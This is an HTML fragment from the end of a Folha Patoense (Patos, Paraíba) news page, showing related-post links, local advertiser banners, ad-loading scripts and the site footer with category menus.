                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2019/06/23/nota-de-falecimento-helena-de-sousa-meneses/">Nota de falecimento: Helena de Sousa Meneses</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2019/06/23/vendedores-de-fogos-de-artificio-comemoram-as-boas-vendas-em-patos/">Vendedores de fogos de artifício comemoram as boas vendas, em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":75458,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1800";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "600";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/15/com-ambiente-moderno-e-acolhedor-a-elegante-otica-chega-a-patos-com-o-objetivo-de-unir-conforto-e-cuidado-visual/"  rel="bookmark" class="td-image-wrap " title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Elegante-Otica-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/15/com-ambiente-moderno-e-acolhedor-a-elegante-otica-chega-a-patos-com-o-objetivo-de-unir-conforto-e-cuidado-visual/"  rel="bookmark" title="Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual">Com ambiente moderno e acolhedor, a Elegante Ótica chega a Patos com o objetivo de unir conforto e cuidado visual</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/08/unifip-divulga-cursos-com-descontos-de-ate-60-para-novos-estudantes/"  rel="bookmark" class="td-image-wrap " title="Unifip divulga cursos com descontos de até 60% para novos estudantes" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-238x178.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-238x178.png 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bolsa_Auxilio_Materia-476x356.png 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Unifip divulga cursos com descontos de até 60% para novos estudantes" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/08/unifip-divulga-cursos-com-descontos-de-ate-60-para-novos-estudantes/"  rel="bookmark" title="Unifip divulga cursos com descontos de até 60% para novos estudantes">Unifip divulga cursos com descontos de até 60% para novos estudantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/06/unifip-rematricula-com-desconto-de-ate-10-segue-ate-o-dia-7-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/rematiculasite-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro" /></a></div>                <a href="https://www.folhapatoense.com/category/informes-publicitarios/" class="td-post-category" >Informes publicitários</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/06/unifip-rematricula-com-desconto-de-ate-10-segue-ate-o-dia-7-de-janeiro/"  rel="bookmark" title="Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro">Unifip: rematrícula com desconto de até 10% segue até o dia 7 de janeiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-75458","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81480";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27160";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/27/familia-informa-o-falecimento-de-severino-leandro-neto-nenem-leandro/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Severino Leandro Neto (Neném Leandro)" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Nenem-Leandro-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Nenem-Leandro-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Nenem-Leandro-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Severino Leandro Neto (Neném Leandro)" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/27/familia-informa-o-falecimento-de-severino-leandro-neto-nenem-leandro/"  rel="bookmark" title="Família informa o falecimento de Severino Leandro Neto (Neném Leandro)">Família informa o falecimento de Severino Leandro Neto (Neném Leandro)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:06:24-03:00" >27/01/2026 ... 13:06h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/27/motoqueiro-fica-gravemente-ferido-apos-colisao-com-van-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Motoqueiro fica gravemente ferido após colisão com van, em Patos. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/71908c83233efe75b4c9affd2376ece9-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/71908c83233efe75b4c9affd2376ece9-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/71908c83233efe75b4c9affd2376ece9-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Motoqueiro fica gravemente ferido após colisão com van, em Patos. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/27/motoqueiro-fica-gravemente-ferido-apos-colisao-com-van-em-patos-video/"  rel="bookmark" title="Motoqueiro fica gravemente ferido após colisão com van, em Patos. Vídeo">Motoqueiro fica gravemente ferido após colisão com van, em Patos. Vídeo</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:49:24-03:00" >27/01/2026 ... 12:49h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/27/jovem-de-28-anos-e-baleado-em-jerico/"  rel="bookmark" class="td-image-wrap " title="Jovem de 28 anos é baleado em Jericó" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/50e5c1bb65b2189917612e496798a63b-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/50e5c1bb65b2189917612e496798a63b-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/50e5c1bb65b2189917612e496798a63b-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Jovem de 28 anos é baleado em Jericó" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/27/jovem-de-28-anos-e-baleado-em-jerico/"  rel="bookmark" title="Jovem de 28 anos é baleado em Jericó">Jovem de 28 anos é baleado em Jericó</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:41:05-03:00" >27/01/2026 ... 12:41h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27365</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17686</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12008</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7755</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5674</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
